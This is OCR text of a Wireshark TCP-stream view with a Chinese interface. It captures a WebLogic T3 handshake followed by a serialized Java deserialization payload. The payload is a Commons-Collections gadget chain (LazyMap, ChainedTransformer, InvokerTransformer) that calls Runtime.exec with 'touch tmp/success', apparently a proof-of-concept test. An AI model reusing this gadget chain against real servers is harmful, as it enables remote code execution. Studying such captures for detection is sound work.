 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · WLAN
t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.	iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..
[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.	getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch tmp/
successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.	thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:
分组 23。3 客户端 分组, 3 服务器 分组, 2 turn(s).点击选择。
整个对话 (1590 bytes) Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help